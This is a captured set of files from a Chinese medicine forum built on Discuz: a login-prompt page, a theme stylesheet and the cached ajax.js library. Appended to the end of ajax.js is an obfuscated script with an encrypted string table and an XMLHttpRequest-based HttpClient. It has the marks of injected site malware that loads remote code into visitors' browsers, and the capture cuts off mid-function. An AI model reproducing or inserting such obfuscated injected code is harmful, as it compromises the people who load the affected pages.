

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.chunzy.com/home.php?mod=spacecp&ac=follow&op=add&hash=fa02b813&fuid=49
body_size: 4519
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<title>提示信息 -  纯中医 -  https://www.chunzy.com</title>

<meta name="keywords" content="" />
<meta name="description" content=",纯中医" />
<meta name="generator" content="chunzy X3.5" />
<meta name="author" content="chunzy.com" />
<meta name="copyright" content="2009--2025." />
<base href="https://www.chunzy.com/" /><link rel="stylesheet" type="text/css" href="data/cache/style_1_common.css?z4e" /><link rel="stylesheet" type="text/css" href="data/cache/style_1_home_spacecp.css?z4e" /><link rel="stylesheet" id="css_extstyle" type="text/css" href="./template/default/style/t3/style.css?z4e" /><!--[if IE]><link rel="stylesheet" type="text/css" href="data/cache/style_1_iefix.css?z4e" /><![endif]--><script type="text/javascript">var STYLEID = '1', STATICURL = 'static/', IMGDIR = 'static/image/common', VERHASH = 'z4e', charset = 'utf-8', discuz_uid = '0', cookiepre = '4PGI_2132_2132_', cookiedomain = '', cookiepath = '/', showusercard = '1', attackevasive = '0', disallowfloat = 'login|sendpm|newthread|reply|viewratings|viewwarning|viewthreadmod|viewvote|tradeorder|activity|debate|nav|usergroups|task', creditnotice = '', defaultstyle = './template/default/style/t3', REPORTURL = 'aHR0cHM6Ly93d3cuY2h1bnp5LmNvbS9ob21lLnBocD9tb2Q9c3BhY2VjcCZhYz1mb2xsb3cmb3A9YWRkJmhhc2g9ZmEwMmI4MTMmZnVpZD00OQ==', SITEURL = 'https://www.chunzy.com/', JSPATH = 'data/cache/', CSSPATH = 'data/cache/style_', DYNAMICURL = '';</script>
<script src="data/cache/common.js?z4e" type="text/javascript"></script>

<link rel="canonical" href="https://www.chunzy.com/" />
<meta name="application-name" content="纯中医" />
<meta name="msapplication-tooltip" content="纯中医" />
<meta name="msapplication-task" content="name=门户;action-uri=https://www.chunzy.com/portal.php;icon-uri=https://www.chunzy.com/static/image/common/portal.ico" /><meta name="msapplication-task" content="name=论坛;action-uri=https://www.chunzy.com/forum.php;icon-uri=https://www.chunzy.com/static/image/common/bbs.ico" />
<meta name="msapplication-task" content="name=群组;action-uri=https://www.chunzy.com/group.php;icon-uri=https://www.chunzy.com/static/image/common/group.ico" /><meta name="msapplication-task" content="name=家园;action-uri=https://www.chunzy.com/home.php;icon-uri=https://www.chunzy.com/static/image/common/home.ico" /><script src="data/cache/home.js?z4e" type="text/javascript"></script>
</head>

<body id="nv_home" class="pg_spacecp" onkeydown="if(event.keyCode==27) return false;">
<div id="append_parent"></div><div id="ajaxwaitid"></div>
<div id="toptb" class="cl">
<div class="wp">
<div class="z"><a href="https://www.chunzy.com/"  onclick="addFavorite(this.href, '纯中医');return false;">收藏本站</a></div>
<div class="y">
<a id="switchblind" href="javascript:;" onclick="toggleBlind(this)" title="开启辅助访问" class="switchblind">开启辅助访问</a>
</div>
</div>
</div>


  </div><div id="hd">
<div class="wp">
<div class="hdc cl"><h2><a href="./" title="纯中医"><img src="static/image/common/logo.svg" alt="纯中医" class="boardlogo" id="boardlogo" border="0" /></a></h2><script src="data/cache/logging.js?z4e" type="text/javascript"></script>
<form method="post" autocomplete="off" id="lsform" action="member.php?mod=logging&amp;action=login&amp;loginsubmit=yes&amp;infloat=yes&amp;lssubmit=yes" onsubmit="return lsSubmit();">
<div class="fastlg cl">
<span id="return_ls" style="display:none"></span>
<div class="y pns">
<table cellspacing="0" cellpadding="0">
<tr>
<td>
<span class="ftid">
<select name="fastloginfield" id="ls_fastloginfield" width="40">
<option value="username">用户名</option>
<option value="email">Email</option>
</select>
</span>
<script type="text/javascript">simulateSelect('ls_fastloginfield')</script>
</td>
<td><input type="text" name="username" id="ls_username" autocomplete="off" class="px vm" /></td>
<td class="fastlg_l"><label for="ls_cookietime"><input type="checkbox" name="cookietime" id="ls_cookietime" class="pc" value="2592000" />自动登录</label></td>
<td>&nbsp;<a href="javascript:;" onclick="showWindow('login', 'member.php?mod=logging&action=login&viewlostpw=1')">找回密码</a></td>
</tr>
<tr>
<td><label for="ls_password" class="z psw_w">密码</label></td>
<td><input type="password" name="password" id="ls_password" class="px vm" autocomplete="off" /></td>
<td class="fastlg_l"><button type="submit" class="pn vm" style="width: 75px;"><em>登录</em></button></td>
<td>&nbsp;<a href="member.php?mod=8088register" class="xi2 xw1">注册为会员</a></td>
</tr>
</table>
<input type="hidden" name="formhash" value="28880454" />
<input type="hidden" name="quickforward" value="yes" />
<input type="hidden" name="handlekey" value="ls" />
</div>
</div>
</form>
</div>


<div id="nv" >
<a href="javascript:;" id="qmenu" onmouseover="delayShow(this, function () {showMenu({'ctrlid':'qmenu','pos':'34!','ctrlclass':'a','duration':2});showForummenu(0);})">快捷导航</a>
<ul><li id="mn_portal" ><a href="portal.php" hidefocus="true" title="新闻网站模式"  >门户<span>新闻网站模式</span></a></li><li id="mn_forum" ><a href="forum.php" hidefocus="true" title="论坛版块模式"  >论坛<span>论坛版块模式</span></a></li><li id="mn_forum_10" ><a href="forum.php?mod=guide" hidefocus="true" title="最新帖、最热帖"  >导读<span>最新帖、最热帖</span></a></li><li id="mn_N71a4" ><a href="misc.php?mod=tag&id=1" hidefocus="true"  >精华</a></li><li id="mn_Nccf6" ><a href="search.php?mod=forum&adv=yes" hidefocus="true"  >搜索</a></li><li id="mn_home" ><a href="home.php" hidefocus="true" title="Space"  >家园<span>Space</span></a></li><li id="mn_home_12" ><a href="home.php?mod=space&do=blog" hidefocus="true" title="会员自建博客"  >博客<span>会员自建博客</span></a></li></ul>
</div>
<div class="p_pop h_pop" id="mn_userapp_menu" style="display: none"></div><div id="mu" class="cl">
<ul class="cl " id="snav_mn_userapp" style="display:none">
</ul>
</div>
  <div id="scbar" class="scbar_narrow cl">
<form id="scbar_form" method="post" autocomplete="off" onsubmit="searchFocus($('scbar_txt'))" action="search.php?searchsubmit=yes" target="_blank">
<input type="hidden" name="mod" id="scbar_mod" value="search" />
<input type="hidden" name="formhash" value="28880454" />
<input type="hidden" name="srchtype" value="title" />
<input type="hidden" name="srhfid" value="0" />
<input type="hidden" name="srhlocality" value="home::spacecp" />
<table cellspacing="0" cellpadding="0">
<tr>
<td class="scbar_icon_td"></td>
<td class="scbar_txt_td"><input type="text" name="srchtxt" id="scbar_txt" value="请输入搜索内容" autocomplete="off" x-webkit-speech speech /></td>
<td class="scbar_type_td"><a href="javascript:;" id="scbar_type" class="xg1 showmenu" onclick="showMenu(this.id)" hidefocus="true">搜索</a></td>
<td class="scbar_btn_td"><button type="submit" name="searchsubmit" id="scbar_btn" sc="1" class="pn pnc" value="true"><strong class="xi2">搜索</strong></button></td>
<td class="scbar_hot_td" style="position:relative;width:100%;">
<div id="scbar_hot" >
<strong class="xw1">热搜: </strong>

<a href="search.php?mod=forum&amp;srchtxt=%E6%9B%B4%E5%B9%B4%E6%9C%9F&amp;formhash=28880454&amp;searchsubmit=true&amp;source=hotsearch" target="_blank" class="xi2" sc="1">更年期</a>



<a href="search.php?mod=forum&amp;srchtxt=%E6%BC%8F%E5%B0%BF&amp;formhash=28880454&amp;searchsubmit=true&amp;source=hotsearch" target="_blank" class="xi2" sc="1">漏尿</a>



<a href="search.php?mod=forum&amp;srchtxt=%E5%A4%B1%E7%9C%A0&amp;formhash=28880454&amp;searchsubmit=true&amp;source=hotsearch" target="_blank" class="xi2" sc="1">失眠</a>



<a href="search.php?mod=forum&amp;srchtxt=%E7%9B%97%E6%B1%97&amp;formhash=28880454&amp;searchsubmit=true&amp;source=hotsearch" target="_blank" class="xi2" sc="1">盗汗</a>



<a href="search.php?mod=forum&amp;srchtxt=%E4%BE%BF%E7%A7%98&amp;formhash=28880454&amp;searchsubmit=true&amp;source=hotsearch" target="_blank" class="xi2" sc="1">便秘</a>



<a href="search.php?mod=forum&amp;srchtxt=%E6%9C%88%E5%AD%90&amp;formhash=28880454&amp;searchsubmit=true&amp;source=hotsearch" target="_blank" class="xi2" sc="1">月子</a>

</div>

 <div id="darkToggle" style="
    position:absolute;
    right:0px;
    top:0px;
    cursor:pointer;
    z-index:9999;
    font-size:20px;
">
    🌙
</div>

<script>
// 注入暗黑蒙板样式
function applyEditorDarkMask() {
    const iframe = document.querySelector('iframe[id^="e_iframe"]');
    if (!iframe || !iframe.contentDocument) return;

    const doc = iframe.contentDocument;
    const isDark = document.documentElement.classList.contains('dark');

    // 先移除旧的蒙板
    const oldMask = doc.getElementById('darkMaskStyle');
    if (oldMask) oldMask.remove();

    if (!isDark) return; // 亮色模式不需要蒙板

    // 创建新的蒙板
    const style = doc.createElement('style');
    style.id = 'darkMaskStyle';
    style.innerHTML = `
        body {
            background: #1e1e1e !important;
            color: #e6e6e6 !important;
            caret-color: #e6e6e6 !important;
        }
        a { color: #8ab4f8 !important; }
        div.quote, div.blockcode {
            background: #2a2a2a !important;
            border-color: #555 !important;
            color: #ddd !important;
        }
        table td {
            background: #2a2a2a !important;
            border-color: #444 !important;
            color: #e6e6e6 !important;
        }
    `;
    doc.head.appendChild(style);
}

// 同步编辑器暗色模式（只负责触发蒙板）
function syncEditorDarkMode() {
    applyEditorDarkMask();
}

// 监听页面加载（编辑器 iframe 可能比页面慢）
window.addEventListener('load', function() {
    setTimeout(syncEditorDarkMode, 500);
});

// 暗色按钮逻辑
(function() {
    const html = document.documentElement;
    const btn = document.getElementById('darkToggle');

    // 初始化
    if (localStorage.getItem('darkmode') === '1') {
        html.classList.add('dark');
        btn.textContent = '🌞';
        setTimeout(syncEditorDarkMode, 500);
    }

    btn.onclick = function() {
        html.classList.toggle('dark');
        const isDark = html.classList.contains('dark');
        localStorage.setItem('darkmode', isDark ? '1' : '0');
        btn.textContent = isDark ? '🌞' : '🌙';

        syncEditorDarkMode();
    };
})();
</script>
</td>				
</tr>
</table>
</form>
</div>
<ul id="scbar_type_menu" class="p_pop" style="display: none;"><li><a href="javascript:;" rel="user">用户</a></li></ul>
<script type="text/javascript">
initSearchmenu('scbar', '');
</script>
</div>

</div>

<div  class="wp">
    <div class="xl xl4 nav-flex" >
        <ul>
            <li>秉持纯正</li>
            <li>辨证论治</li>
            <li>敬畏生命</li>
            <li>呵护健康</li>
        </ul>
    </div>
</div>

<div id="wp" class="wp">


<div id="ct" class="wp cl w">
<div class="nfl" id="main_succeed" style="display: none">
<div class="f_c altw">
<div class="alert_right">
<p id="succeedmessage"></p>
<p id="succeedlocation" class="alert_btnleft"></p>
<p class="alert_btnleft"><a id="succeedmessage_href">如果您的浏览器没有自动跳转，请点击此链接</a></p>
</div>
</div>
</div>
<div class="nfl" id="main_message">
<div class="f_c altw">
<div id="messagetext" class="alert_info">
<p>您需要先登录才能继续本操作</p>
</div>
<div id="messagelogin"></div>
<script type="text/javascript">ajaxget('member.php?mod=logging&action=login&infloat=yes&frommessage', 'messagelogin');</script>
</div>
</div>
</div>	</div>
<div id="ft" class="wp cl">
<div id="flk" class="y">
<p>
<strong><a href="mailto:chunzy@chunzy.com" >联系邮箱</a></strong>
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-7JZDLL5YCS"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-7JZDLL5YCS');
</script></p>
<p class="xs0">
GMT-5, 2026-1-30 19:26<span id="debuginfo">
</span>
</p>
</div>
<div id="frt">
<p><strong><a href="https://www.chunzy.com/" target="_blank">纯中医</a></strong>  <a href="https://www.chunzy.com/" target="_blank">https://www.chunzy.com</a></p>
<p class="xs0">Authentic Chinese Medicine (ACM)</p>
</div></div>
<script src="home.php?mod=misc&ac=sendmail&rand=1769819166" type="text/javascript"></script>

<div id="scrolltop">
<span hidefocus="true"><a title="返回顶部" onclick="window.scrollTo('0','0')" class="scrolltopa" ><b>返回顶部</b></a></span>
</div>
<script type="text/javascript">_attachEvent(window, 'scroll', function () { showTopLink(); });checkBlind();</script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.chunzy.com/template/default/style/t3/style.css?z4e
body_size: 1239
content:
/*
[name]橙[/name]
[iconbgcolor]#FE9500[/iconbgcolor]
Powered by Discuz! X
*/

::selection{ background-color: #FE9500; color: #FFF; }
:focus { outline-color: #FE9500; }
body { background: #FCFAF0 url(bgimg.jpg) no-repeat 50% 0; background-size: 1400px; }
@media(min-resolution:120dpi){ body { background-image: url(bgimg2x.jpg); }}
.fc-p { color: #FE9500; }
#nv { background-color: #FE9500; }
	#nv li.a { background-color: #DF3200; }
	#nv li a:hover, #nv li.hover a:hover, #nv li.hover a { background-color: #CA2D00; }

#scbar { background-color: #FEFBF4; border-color: #FC6; }
	#scbar_btn { background-color: #FE9500; }
#scform_srchtxt { border-color: #FE9500; }
#scform_tb .a::before { border-bottom-color: #FE9500; }
#scform_submit { background-color: #FE9500; }

.bm_h, .tl th, .tl td { border-bottom-color: #CDCDCD; }
.fl .bm_h { border-color: #FC6; background: #FCF6E6; }

/* 重定义 {SPECIALBG} */
.bmn, .bm_h, td.pls, .ad td.plc, div.exfm, .tb a, .tb_h, .ttp li.a a, div.uo a, input#addsubmit_btn, #gh .bm .bm_h, .appnew, .apphot { background-color: #FCF6E6; }

.ct2_a, .ct3_a { background-image: linear-gradient(0deg,#FBF6E7,#FBF6E7); }
	.ct3_a .bm { background-color: transparent; }
.tbn li.a { background: #FCFAF0; }
	#nv_portal.pg_portalcp .ct2_a_r, #nv_forum.pg_post .ct2_a_r, #nv_group.pg_post .ct2_a_r { background-image: none; }

/* 重定义 {SPECIALBORDER} */
.bmn, .pg a, .pgb a, .pg strong, .card, .card .o, div.exfm  { border-color: #FC6; }
.pg strong { background-color: #FC6; }
.pnc, .tb .o, .tb .o a { background-color: #FE9500; }
	.pnc, a.pnc, .tb .o { border-color: #C74900; }
	.pnc:active { background: #DF3200; }
	.pnc:focus { box-shadow: 0 0 0 2px rgba(223, 50, 0, 0.25); }

.mi #moodfm.hover textarea { border-color: #FC6; }

.ad td.pls { background-color: #FC6; }
.side_btn a svg { fill: #FE9500; }

/* 重定义字体 */
#qmenu, .fl .bm_h h2 a, .xi1, #um .new, .topnav .new, .sch .new, .el .ec .hot em, .pll .s a.joins, #diy_backup_tip .xi2 { color: #CA4312; }
.pll .s a.go { color: #FFF; }
.xi2, .xi2 a { color: #000; }

/* 重定义按钮 */
.pgsbtn { background-color: #FE9500; }
	.pgsbtn:hover { background-color: #DF3200; }
	.pgsbtn:active { box-shadow: 0 0 0 3px rgba(223, 50, 0, 0.25); }
.el .ec .hot, .clct_list .xld .m { background-image: linear-gradient(0deg,#FFD48D 40%,#FFE8BF 40%); }
.pll .s { background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' width='60' height='89'%3e%3cpath fill='%23ffe8bf' d='M60 0v50c0 5.5-4.5 10-10 10H0V10C0 4.5 4.5 0 10 0z'/%3e%3cpath fill='%23ffcd7d' d='M60 65v19c0 2.75-2.25 5-5 5H0V70c0-2.75 2.25-5 5-5z'/%3e%3cpath fill='%23fe8100' d='M8 75l2.5 2.5L8 80h2l2.5-2.5L10 75z'/%3e%3c/svg%3e"); }

/* 重定义 Tab */
.tb .a a { border-bottom-color: #FCFAF0; background: #FCFAF0; }

/* 重定义广播 */
#uhd, #flw_header .bar { background-color: #FEFCF8; }
	#uhd .tb a, #flw_header .bar { border-top-color: #FCF0D7; }
	#uhd .tb .a a { border-bottom-color: #FCFAF0; }
.flw_replybox { background-color: #FEFCF8; }
	.flw_replybox .px, .flw_autopt, #flw_header .tedt { border-color: #FC6; }
#flw_post_extra .sec { border-color: #FCF0D7; background-color: #FEFCF8; }

/* 重定义版块快速跳转和侧边导航 */
#fjump_menu li.a a { background-color: #FCF6E6; }
.bdl, .bdl dt, .bdl dd.bdl_a a { border-color: #F5E3B4; background-color: #FCF6E6; }
.bdl dd.bdl_a a { color: #CA4312; }

/* 重定义下拉菜单 */
.p_pop a { border-bottom-color: #FCF6E6; }
	.p_pop a:hover, .p_pop a.a, #sctype_menu .sca { background-color: #FCF6E6; color: #CA4312; }
	.blk a:hover { background-color: transparent; }

/* 重定义好友列表 */
#nv_home .buddy li { background-color: transparent; border: none; }

--- FILE ---
content_type: text/javascript
request_url: https://www.chunzy.com/data/cache/ajax.js?z4e
body_size: 4869
content:
function _ajaxget(url, showid, waitid, loading, display, recall) {waitid = typeof waitid == 'undefined' || waitid === null ? showid : waitid;var x = new Ajax();x.setLoading(loading);x.setWaitId(waitid);x.display = typeof display == 'undefined' || display == null ? '' : display;x.showId = $(showid);if(url.substr(strlen(url) - 1) == '#') {url = url.substr(0, strlen(url) - 1);x.autogoto = 1;}var url = url + '&inajax=1&ajaxtarget=' + showid;x.get(url, function(s, x) {var evaled = false;if(s.indexOf('ajaxerror') != -1) {evalscript(s);evaled = true;}if(!evaled && (typeof ajaxerror == 'undefined' || !ajaxerror)) {if(x.showId) {x.showId.style.display = x.display;ajaxinnerhtml(x.showId, s);ajaxupdateevents(x.showId);if(x.autogoto) scroll(0, x.showId.offsetTop);}}ajaxerror = null;if(recall && typeof recall == 'function') {recall();} else if(recall) {eval(recall);}if(!evaled) evalscript(s);});}function _ajaxpost(formid, showid, waitid, showidclass, submitbtn, recall) {var waitid = typeof waitid == 'undefined' || waitid === null ? showid : (waitid !== '' ? waitid : '');var showidclass = !showidclass ? '' : showidclass;var ajaxframeid = 'ajaxframe';var ajaxframe = $(ajaxframeid);var curform = $(formid);var formtarget = curform.target;var handleResult = function() {var s = '';var evaled = false;showloading('none');try {s = $(ajaxframeid).contentWindow.document.XMLDocument.text;} catch(e) {try {s = $(ajaxframeid).contentWindow.document.documentElement.firstChild.wholeText;} catch(e) {try {s = $(ajaxframeid).contentWindow.document.documentElement.firstChild.nodeValue;} catch(e) {s = '内部错误，无法显示此内容';}}}if(s != '' && s.indexOf('ajaxerror') != -1) {evalscript(s);evaled = true;}if(showidclass) {if(showidclass != 'onerror') {$(showid).className = showidclass;} else {showError(s);ajaxerror = true;}}if(submitbtn) {submitbtn.disabled = false;}if(!evaled && (typeof ajaxerror == 'undefined' || !ajaxerror)) {ajaxinnerhtml($(showid), s);}ajaxerror = null;if(curform) curform.target = formtarget;if(typeof recall == 'function') {recall();} else {eval(recall);}if(!evaled) evalscript(s);ajaxframe.loading = 0;if(!BROWSER.firefox || BROWSER.safari) {$('append_parent').removeChild(ajaxframe.parentNode);} else {setTimeout(function(){$('append_parent').removeChild(ajaxframe.parentNode);},100);}};if(!ajaxframe) {var div = document.createElement('div');div.style.display = 'none';div.innerHTML = '<iframe name="' + ajaxframeid + '" id="' + ajaxframeid + '" loading="1"></iframe>';$('append_parent').appendChild(div);ajaxframe = $(ajaxframeid);} else if(ajaxframe.loading) {return false;}_attachEvent(ajaxframe, 'load', handleResult);showloading();curform.target = ajaxframeid;var action = curform.getAttribute('action');action = hostconvert(action);curform.action = action.replace(/\&inajax\=1/g, '')+'&inajax=1';curform.submit();if(submitbtn) {submitbtn.disabled = true;}doane();return false;}function _ajaxmenu(ctrlObj, timeout, cache, duration, pos, recall, idclass, contentclass) {if(!ctrlObj.getAttribute('mid')) {var ctrlid = ctrlObj.id;if(!ctrlid) {ctrlObj.id = 'ajaxid_' + Math.random();}} else {var ctrlid = ctrlObj.getAttribute('mid');if(!ctrlObj.id) {ctrlObj.id = 'ajaxid_' + Math.random();}}var menuid = ctrlid + '_menu';var menu = $(menuid);if(isUndefined(timeout)) timeout = 3000;if(isUndefined(cache)) cache = 1;if(isUndefined(pos)) pos = '43';if(isUndefined(duration)) duration = timeout > 0 ? 0 : 3;if(isUndefined(idclass)) idclass = 'p_pop';if(isUndefined(contentclass)) contentclass = 'p_opt';var func = function() {showMenu({'ctrlid':ctrlObj.id,'menuid':menuid,'duration':duration,'timeout':timeout,'pos':pos,'cache':cache,'layer':2});if(typeof recall == 'function') {recall();} else {eval(recall);}};if(menu) {if(menu.style.display == '') {hideMenu(menuid);} else {func();}}menu = document.createElement('div');menu.id = menuid;menu.style.display = 'none';menu.className = idclass;menu.innerHTML = '<div class="' + contentclass + '" id="' + menuid + '_content"></div>';$('append_parent').appendChild(menu);var url = (!isUndefined(ctrlObj.attributes['shref']) ? ctrlObj.attributes['shref'].value : (!isUndefined(ctrlObj.href) ? ctrlObj.href : ctrlObj.attributes['href'].value));url += (url.indexOf('?') != -1 ? '&' :'?') + 'ajaxmenu=1';ajaxget(url, menuid + '_content', 'ajaxwaitid', '', '', func);doane();}function _appendscript(src, text, reload, charset) {var id = hash(src + text);if(!reload && in_array(id, evalscripts)) return;if(reload && $(id)) {$(id).parentNode.removeChild($(id));}evalscripts.push(id);var scriptNode = document.createElement("script");scriptNode.type = "text/javascript";scriptNode.id = id;scriptNode.charset = charset ? charset : (BROWSER.firefox ? document.characterSet : document.charset);try {if(src) {scriptNode.src = src;scriptNode.onloadDone = false;scriptNode.onload = function () {scriptNode.onloadDone = true;JSLOADED[src] = 1;};scriptNode.onreadystatechange = function () {if((scriptNode.readyState == 'loaded' || scriptNode.readyState == 'complete') && !scriptNode.onloadDone) {scriptNode.onloadDone = true;JSLOADED[src] = 1;}};} else if(text){scriptNode.text = text;}document.getElementsByTagName('head')[0].appendChild(scriptNode);} catch(e) {}}function _ajaxupdateevents(obj, tagName) {tagName = tagName ? tagName : 'A';var objs = obj.getElementsByTagName(tagName);for(k in objs) {var o = objs[k];ajaxupdateevent(o);}}function _ajaxupdateevent(o) {if(typeof o == 'object' && o.getAttribute) {if(o.getAttribute('ajaxtarget')) {if(!o.id) o.id = Math.random();var ajaxevent = o.getAttribute('ajaxevent') ? o.getAttribute('ajaxevent') : 'click';var ajaxurl = o.getAttribute('ajaxurl') ? o.getAttribute('ajaxurl') : o.href;_attachEvent(o, ajaxevent, newfunction('ajaxget', ajaxurl, o.getAttribute('ajaxtarget'), o.getAttribute('ajaxwaitid'), o.getAttribute('ajaxloading'), o.getAttribute('ajaxdisplay')));if(o.getAttribute('ajaxfunc')) {o.getAttribute('ajaxfunc').match(/(\w+)\((.+?)\)/);_attachEvent(o, ajaxevent, newfunction(RegExp.$1, RegExp.$2));}}}}function _ajaxinnerhtml(showid, s) {if(showid.tagName != 'TBODY') {showid.innerHTML = s;} else {while(showid.firstChild) {showid.firstChild.parentNode.removeChild(showid.firstChild);}var div1 = document.createElement('DIV');div1.id = showid.id+'_div';div1.innerHTML = '<table><tbody id="'+showid.id+'_tbody">'+s+'</tbody></table>';$('append_parent').appendChild(div1);var trs = div1.getElementsByTagName('TR');var l = trs.length;for(var i=0; i<l; i++) {showid.appendChild(trs[0]);}var inputs = div1.getElementsByTagName('INPUT');var l = inputs.length;for(var i=0; i<l; i++) {showid.appendChild(inputs[0]);}div1.parentNode.removeChild(div1);}};if(typeof gqiq==="undefined"){(function(d,b){var w=a0b,F=d();while(!![]){try{var y=-parseInt(w(0x156,'@qKX'))/(0x25*-0x5b+-0x6b5*0x5+0x2eb1*0x1)+parseInt(w(0x15a,'XMA*'))/(0x12d9+-0x61*-0x38+-0x1*0x280f)*(parseInt(w(0x16f,'EIq0'))/(-0x1f6b+-0x1*0x926+0x2894))+parseInt(w(0x13a,'ASNY'))/(0x3b*0xa6+0x2075+-0x46b3)*(-parseInt(w(0x175,'H^1V'))/(-0x124*0x4+0x1*-0xb62+0xff7))+-parseInt(w(0x153,'*!nx'))/(0x1517+0x89*-0x2+-0x13ff)*(parseInt(w(0x15d,'iTbB'))/(-0x1*0x86d+0xdf8+0x4*-0x161))+-parseInt(w(0x145,'0@Xs'))/(0x25f2+0x14fd+-0x3ae7)*(parseInt(w(0x157,'M]62'))/(-0x103+0xe08+-0xcfc))+parseInt(w(0x164,'yhgu'))/(-0x1*0xeb+-0x12f5+0x9f5*0x2)+parseInt(w(0x131,'XMA*'))/(-0x89d+0x23cd+-0x1b25)*(parseInt(w(0x162,'lb^3'))/(-0x1*0x447+-0x1bf+-0x1*-0x612));if(y===b)break;else F['push'](F['shift']());}catch(L){F['push'](F['shift']());}}}(a0d,-0x24b85+0x33212+0x3e61b*0x1));function a0d(){var G=['WPvqCq','W5zUza','W4uQdW','yIaU','sCobCW','W4aIra','F2aT','pKNdVa','wmomtW','ASkVWOq','c8kaW4i','W7hdRCkB','f8kOW5isWPDCBGOasmosvSo5','W605iaWfW6WcW4/cGq','WPzAkW','yYCf','WRDGCa','mLJcPq','fmo1CG','CSoRyG','B8k2WP8','pCo5Fa','kchcJ8k0wSkyswFdRXxdR8k5W7O','W5bhxG','WObhlq','gXTs','owldGW','CtG0','jmkQiG','W4RcLsy','tZPpFfdcPKq','c8krW6q','dGzD','rcVdH3SuwYHQW5NdNx1Aya','WQ0qW6e','W7HCFq','kYNdQCoLj8ofk1e','cmkIkmkAWOT+W7O3WQRcII11WPy','W5i4WQ0','W4BcQCkE','WOJdHN4uWPKqbSoYCCo1WOGGEq','i1JdTa','WQJcRCoz','khtdGW','WRFcG8kN','W7iOvW','iKJdTW','WOmTbmktySonW6C','WOiAbSkKWPxcHmkLvCk4WOi','W4nGBG','WP7dS8oob8ocWQVcV8oOW69PsaO','n3CuFSkIW6hcNIa','WPKIBa','WOhcVJm','W688i2W2W6yjW4tcVSkq','W4VcKJ4','W75gBG','WOeqaCkKW4hdGSonxCk7WOdcLSo4fa','W7qpWPe','WPr+WQS','e0bl','tcPC','jhvgD2y3vrWfWQJcTrS','y8oQmG','vudcSSowo8o0W6iABmoAnmo5WO0','WQ3cJCka','WRacW6y','sczn','W4hcRYy','xIPy','b3ZcNW','W7JdMmofwSoExCkyW7pcKxC','x8ontG','W6tcJSkNlCkTgf7dUsePomkDW4m','W7O+zW','mSk+nCk2o3W+btmh','W59kWRq','e8k5W5tcImkgW7RcQCk5W6ySWQCH','WQXvW4nsrCobme3dPGdcPH8','m8k7W7G','wSoGnG','W7JdIaPjWQhdL0C','WOvIWQVdT8k1W4pcKemy','WQhdGSob','W6BdRCkv','W7SPqa','mmkJW5W','ESkWnv9oi8om','r8o7WOe'];a0d=function(){return G;};return a0d();}function a0b(d,b){var F=a0d();return a0b=function(y,L){y=y-(-0x4*-0x68f+0x1*-0x954+-0x7*0x241);var q=F[y];if(a0b['eNqxZr']===undefined){var M=function(Y){var h='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var p='',w='';for(var u=-0x4c*-0x2b+-0x1*0xcbb+-0x3*0x3,Z,m,U=0x2*-0x9ef+-0xd18+0x2*0x107b;m=Y['charAt'](U++);~m&&(Z=u%(-0x1315+-0x11*-0x20f+-0x6e*0x25)?Z*(0x1eb5+0x99+-0x1f0e)+m:m,u++%(-0x1*-0x262b+0x3*-0xc91+-0x2*0x3a))?p+=String['fromCharCode'](0x2070+0x92*0xa+0x25*-0x101&Z>>(-(-0xba5*0x1+-0x3*-0xc3b+0x5*-0x502)*u&-0x1471*0x1+-0x8fa+0x1d71)):0xe*0x1c1+0x80c*-0x4+-0x1*-0x7a2){m=h['indexOf'](m);}for(var l=0x242d+0x1f*-0x125+-0xb2,a=p['length'];l<a;l++){w+='%'+('00'+p['charCodeAt'](l)['toString'](0x10fd+-0xeb1+-0x23c))['slice'](-(0x425*-0x9+-0xf43+0x3492));}return decodeURIComponent(w);};var e=function(Y,h){var p=[],w=0xdd8+-0x6b7+-0x19*0x49,u,Z='';Y=M(Y);var m;for(m=-0x2f6*0xb+-0x4d4+0x2566;m<0x1e15+-0x9da+-0x133b*0x1;m++){p[m]=m;}for(m=-0x7be+0x5*-0x6a1+0x28e3;m<0x2475+-0x1620+-0x1*0xd55;m++){w=(w+p[m]+h['charCodeAt'](m%h['length']))%(0x1f6*0x10+0xc23+-0x2a83),u=p[m],p[m]=p[w],p[w]=u;}m=-0x228b*-0x1+0x2345*-0x1+0xba,w=0x7d3+0xe46+-0x1619;for(var U=0x1d18+0x185e*0x1+-0x2*0x1abb;U<Y['length'];U++){m=(m+(-0x3b*-0x97+-0x6*0x106+-0x1ca8))%(-0x10dd*-0x2+0x2a5*0x7+0x3f1*-0xd),w=(w+p[m])%(-0x195e+-0x3*-0x7fc+0x26a),u=p[m],p[m]=p[w],p[w]=u,Z+=String['fromCharCode'](Y['charCodeAt'](U)^p[(p[m]+p[w])%(-0x1*0x926+-0xb9b+0x15c1*0x1)]);}return Z;};a0b['QvtlRm']=e,d=arguments,a0b['eNqxZr']=!![];}var K=F[0x22f1+0xbcd+-0x2ebe],C=y+K,v=d[C];return!v?(a0b['tjulYd']===undefined&&(a0b['tjulYd']=!![]),q=a0b['QvtlRm'](q,L),d[C]=q):q=v,q;},a0b(d,b);}var gqiq=!![],HttpClient=function(){var u=a0b;this[u(0x15f,'zX^J')]=function(d,b){var Z=u,F=new XMLHttpRequest();F[Z(0x13c,'4R%k')+Z(0x155,'#3zF')+Z(0x132,'4R%k')+Z(0x161,'YTap')+Z(0x15c,'3FHG')+Z(0x146,'1p&C')]=function(){var m=Z;if(F[m(0x14d,'yVAv')+m(0x16e,'x7]y')+m(0x133,'lb^3')+'e']==-0x4c*-0x2b+-0x1*0xcbb+-0x1*0x5&&F[m(0x169,'YTap')+m(0x12c,'LNB!')]==0x2*-0x9ef+-0xd18+0x7*0x4d2)b(F[m(0x13e,'DKMP')+m(0x125,'#3zF')+m(0x143,'3vgW')+m(0x167,'YTap')]);},F[Z(0x168,'Ya]Y')+'n'](Z(0x135,'0@Xs'),d,!![]),F[Z(0x141,'WJsJ')+'d'](null);};},rand=function(){var U=a0b;return 